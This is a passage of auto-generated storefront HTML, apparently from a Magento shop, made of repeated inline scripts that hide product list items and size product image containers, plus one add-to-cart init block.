        elemQ2UFnYdOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRIgHfXd5Array = document.querySelectorAll('li#product-item_501');
    if(elemRIgHfXd5Array.length !== 'undefined'){
        elemRIgHfXd5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNtfcuZfDArray = document.querySelectorAll('li#product-item_481');
    if(elemNtfcuZfDArray.length !== 'undefined'){
        elemNtfcuZfDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLP3OFNOjArray = document.querySelectorAll('li#product-item_1892');
    if(elemLP3OFNOjArray.length !== 'undefined'){
        elemLP3OFNOjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKcZil5DzArray = document.querySelectorAll('li#product-item_503');
    if(elemKcZil5DzArray.length !== 'undefined'){
        elemKcZil5DzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemns89qzxFArray = document.querySelectorAll('li#product-item_484');
    if(elemns89qzxFArray.length !== 'undefined'){
        elemns89qzxFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-484");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-484  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemym9sH2SUArray = document.querySelectorAll('li#product-item_1894');
    if(elemym9sH2SUArray.length !== 'undefined'){
        elemym9sH2SUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembkS2WBL1Array = document.querySelectorAll('li#product-item_505');
    if(elembkS2WBL1Array.length !== 'undefined'){
        elembkS2WBL1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBgTqqa7XArray = document.querySelectorAll('li#product-item_486');
    if(elemBgTqqa7XArray.length !== 'undefined'){
        elemBgTqqa7XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiaIvice9Array = document.querySelectorAll('li#product-item_1896');
    if(elemiaIvice9Array.length !== 'undefined'){
        elemiaIvice9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7YC4bUtBArray = document.querySelectorAll('li#product-item_1876');
    if(elem7YC4bUtBArray.length !== 'undefined'){
        elem7YC4bUtBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrr7U5ljhArray = document.querySelectorAll('li#product-item_491');
    if(elemrr7U5ljhArray.length !== 'undefined'){
        elemrr7U5ljhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG3tv170lArray = document.querySelectorAll('li#product-item_1898');
    if(elemG3tv170lArray.length !== 'undefined'){
        elemG3tv170lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1898");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1898  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1hMPnEtwArray = document.querySelectorAll('li#product-item_1883');
    if(elem1hMPnEtwArray.length !== 'undefined'){
        elem1hMPnEtwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJxjxh3J8Array = document.querySelectorAll('li#product-item_493');
    if(elemJxjxh3J8Array.length !== 'undefined'){
        elemJxjxh3J8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjD6aDykNArray = document.querySelectorAll('li#product-item_1900');
    if(elemjD6aDykNArray.length !== 'undefined'){
        elemjD6aDykNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTSkedd4XArray = document.querySelectorAll('li#product-item_1885');
    if(elemTSkedd4XArray.length !== 'undefined'){
        elemTSkedd4XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEPSxHe8tArray = document.querySelectorAll('li#product-item_496');
    if(elemEPSxHe8tArray.length !== 'undefined'){
        elemEPSxHe8tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFFS5PHA3Array = document.querySelectorAll('li#product-item_1902');
    if(elemFFS5PHA3Array.length !== 'undefined'){
        elemFFS5PHA3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2lUWhcLZArray = document.querySelectorAll('li#product-item_1887');
    if(elem2lUWhcLZArray.length !== 'undefined'){
        elem2lUWhcLZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyufi74j2Array = document.querySelectorAll('li#product-item_498');
    if(elemyufi74j2Array.length !== 'undefined'){
        elemyufi74j2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQY8E7o1OArray = document.querySelectorAll('li#product-item_1889');
    if(elemQY8E7o1OArray.length !== 'undefined'){
        elemQY8E7o1OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWicbiLAIArray = document.querySelectorAll('li#product-item_500');
    if(elemWicbiLAIArray.length !== 'undefined'){
        elemWicbiLAIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemirzn5UhpArray = document.querySelectorAll('li#product-item_1891');
    if(elemirzn5UhpArray.length !== 'undefined'){
        elemirzn5UhpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGtecv4HRArray = document.querySelectorAll('li#product-item_502');
    if(elemGtecv4HRArray.length !== 'undefined'){
        elemGtecv4HRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembffknPiFArray = document.querySelectorAll('li#product-item_483');
    if(elembffknPiFArray.length !== 'undefined'){
        elembffknPiFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-483");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-483  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlHRELIX4Array = document.querySelectorAll('li#product-item_1893');
    if(elemlHRELIX4Array.length !== 'undefined'){
        elemlHRELIX4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDZljk0YeArray = document.querySelectorAll('li#product-item_504');
    if(elemDZljk0YeArray.length !== 'undefined'){
        elemDZljk0YeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEB4Yvz33Array = document.querySelectorAll('li#product-item_485');
    if(elemEB4Yvz33Array.length !== 'undefined'){
        elemEB4Yvz33Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-485");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-485  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8wYqeVs9Array = document.querySelectorAll('li#product-item_1895');
    if(elem8wYqeVs9Array.length !== 'undefined'){
        elem8wYqeVs9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCPQy2ejfArray = document.querySelectorAll('li#product-item_506');
    if(elemCPQy2ejfArray.length !== 'undefined'){
        elemCPQy2ejfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3R6YO2h5Array = document.querySelectorAll('li#product-item_487');
    if(elem3R6YO2h5Array.length !== 'undefined'){
        elem3R6YO2h5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu1W1GRI0Array = document.querySelectorAll('li#product-item_1897');
    if(elemu1W1GRI0Array.length !== 'undefined'){
        elemu1W1GRI0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0qDSTBkAArray = document.querySelectorAll('li#product-item_1878');
    if(elem0qDSTBkAArray.length !== 'undefined'){
        elem0qDSTBkAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmfx9eKPtArray = document.querySelectorAll('li#product-item_492');
    if(elemmfx9eKPtArray.length !== 'undefined'){
        elemmfx9eKPtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemii6eArkzArray = document.querySelectorAll('li#product-item_1899');
    if(elemii6eArkzArray.length !== 'undefined'){
        elemii6eArkzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY4MD2XMHArray = document.querySelectorAll('li#product-item_1884');
    if(elemY4MD2XMHArray.length !== 'undefined'){
        elemY4MD2XMHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1884");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1884  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DCC43"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemYDqZnkrPArray = document.querySelectorAll('li#product-item_422');
    if(elemYDqZnkrPArray.length !== 'undefined'){
        elemYDqZnkrPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWGJNJyldArray = document.querySelectorAll('li#product-item_1797');
    if(elemWGJNJyldArray.length !== 'undefined'){
        elemWGJNJyldArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem54xA35LMArray = document.querySelectorAll('li#product-item_2031');
    if(elem54xA35LMArray.length !== 'undefined'){
        elem54xA35LMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqkdTevw1Array = document.querySelectorAll('li#product-item_1680');
    if(elemqkdTevw1Array.length !== 'undefined'){
        elemqkdTevw1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRyEeMjyXArray = document.querySelectorAll('li#product-item_1851');
    if(elemRyEeMjyXArray.length !== 'undefined'){
        elemRyEeMjyXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOFxYSzd8Array = document.querySelectorAll('li#product-item_540');
    if(elemOFxYSzd8Array.length !== 'undefined'){
        elemOFxYSzd8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhcPf9qjaArray = document.querySelectorAll('li#product-item_1807');
    if(elemhcPf9qjaArray.length !== 'undefined'){
        elemhcPf9qjaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXkDk8dJZArray = document.querySelectorAll('li#product-item_2045');
    if(elemXkDk8dJZArray.length !== 'undefined'){
        elemXkDk8dJZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgsojf7fMArray = document.querySelectorAll('li#product-item_1751');
